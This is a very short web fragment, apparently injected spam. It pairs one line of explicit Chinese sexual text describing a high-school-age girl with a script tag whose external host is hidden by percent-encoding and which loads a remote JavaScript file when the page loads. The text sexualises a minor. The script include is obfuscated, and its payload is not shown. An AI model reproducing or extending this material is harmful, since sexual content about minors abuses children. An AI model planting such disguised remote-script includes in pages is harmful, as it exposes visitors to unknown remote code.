 粗長大JB抽插高二萌蘿莉,剛開苞沒多久,不敢快速抽送<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>